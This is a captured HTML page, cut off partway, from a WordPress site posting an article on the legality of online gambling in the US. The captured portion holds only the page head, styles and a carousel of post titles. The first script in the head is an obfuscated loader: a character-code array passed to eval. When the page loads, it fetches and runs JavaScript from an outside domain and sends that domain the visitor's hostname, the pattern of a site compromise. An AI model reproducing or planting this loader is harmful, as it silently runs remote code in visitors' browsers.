

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-in-the-united-states-3/
body_size: 43329
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>The Legality of Online Gambling in the United States &#8211; dressupclothesforkids.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="dressupclothesforkids.com &raquo; Feed" href="http://dressupclothesforkids.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2023%2F01%2F13%2Fthe-legality-of-online-gambling-in-the-united-states-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dressupclothesforkids.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdressupclothesforkids.com%2Findex.php%2F2023%2F01%2F13%2Fthe-legality-of-online-gambling-in-the-united-states-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://dressupclothesforkids.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://dressupclothesforkids.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-blocks-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/blocks.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-bulletin-style-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/style.css?ver=6.9' type='text/css' media='all' />
<style id='news-bulletin-style-inline-css' type='text/css'>
.breaking-bar{
         background-color: #000;}
    .footer{
         background-color: #444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover,  a#search{

         color: #17191a !important;}
   ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #030f40!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover

 {

           background-color: #030f40;}

    

     {

       border-top:  5px solid#030f40!important;}

     .tagname:after,

     {

       border-left-color:  #030f40!important;}

    .acme-news-ticker-label, div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format,   a.scrollup,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit,  .color-orange a.post-cat, .color-blue, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #030f40!important;}

    .copyright {
           background: #000;}

    
/*# sourceURL=news-bulletin-style-inline-css */
</style>
<link rel='stylesheet' id='news-bulletin-media-responsive-css' href='http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="http://dressupclothesforkids.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dressupclothesforkids.com/index.php/wp-json/wp/v2/posts/1399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dressupclothesforkids.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-in-the-united-states-3/" />
<link rel='shortlink' href='http://dressupclothesforkids.com/?p=1399' />
</head>

<body class="wp-singular post-template-default single single-post postid-1399 single-format-standard wp-theme-news-bulletin at-sticky-sidebar "itemscope itemtype="http://schema.org/WebPage">
  <div class="loader-wrapper">
    <div class="loader"></div>
    <div class="loader-section section-left"></div>
    <div class="loader-section section-right"></div>
</div>
<div class="box">
    <div class="wraper">

                <div id="page" class="site">

            <a class="skip-link screen-reader-text"
               href="#content">Skip to content</a>
            <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
            <div class="wraper">

                                    <!--breaking slide-->


                    <div class="breaking-bar hidden-xs">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-12">
                                    <h3 class="breaking-title">Breaking News</h3>
                                    <div id="breaking-slide" class="owl-carousel owl-theme breaking-slide">
                                        
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/17/modern-world-wars-dynamics-of-global-conflict/">Modern World Wars: Dynamics of Global Conflict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/12/state-conflict-a-historical-overview/">State Conflict: A Historical Overview</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/07/dynamics-of-change-in-us-foreign-policy/">Dynamics of Change in US Foreign Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2026/01/02/global-economic-growth-trends-amid-uncertainty/">Global Economic Growth Trends Amid Uncertainty</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/28/geopolitics-and-its-impact-on-global-stability/">Geopolitics and its Impact on Global Stability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/23/isu-global-revolutionizing-digital-learning/">ISU Global: Revolutionizing Digital Learning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/18/latest-world-news-conflict-and-resolution/">Latest world news: conflict and resolution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/13/global-energy-crisis-challenges-and-solutions/">Global Energy Crisis: Challenges and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-energy-crisis-implications-and-solutions/">Global Energy Crisis: Implications and Solutions</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2025/12/08/global-sustainability-in-climate-change/">Global Sustainability in Climate Change</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/26/what-is-a-casino-167/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/25/sbobet-review-63/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/24/the-fundamentals-of-poker/">The Fundamentals of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
